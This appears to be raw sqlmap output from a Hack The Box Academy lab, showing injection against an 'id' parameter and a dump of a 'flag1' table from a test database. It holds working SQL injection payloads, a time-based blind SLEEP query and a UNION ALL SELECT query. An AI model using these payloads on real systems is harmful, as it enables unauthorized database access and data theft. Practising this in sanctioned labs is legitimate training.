 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 9353 FROM (SELECT(SLEEP(5)))DZWq)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71706a7171,0x67584c4255584b6c766a64464771497644564761545a794d576664454643655364424965525170​74,0x71627a6b71),N
---
[10:40:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[10:40:39] [INFO] fetching columns for table 'flag1' in database 'testdb'
[10:40:40] [INFO] fetching entries for table 'flag1' in database 'testdb'
Database: testdb
Table: flag1
[1 entry]
+----+-----------------------------------------------------+
| id | content                                             |
+----+-----------------------------------------------------+
| 1  |                                                     |
+----+-----------------------------------------------------+
[10:40:40] [INFO] table 'testdb.flag1' dumped to CSV file '/home/htb-ac-2842675/.local/share/sqlmap/output/154.57.164.80/dump/testdb/flag1.csv'
[10:40:40] [INFO] fetched data logged to text files under '/home/htb-ac-2842675/.local/share/sqlmap/output/154.57.164.80'
[10:40:40] [WARNING] your sqlmap version is outdated
[*] ending @ 10:40:40 /2026-11-19/
┌─[eu-academy-6]─[10.10.14.33]─[htb-ac-2842675@htb-w5uao9me0u]─[~]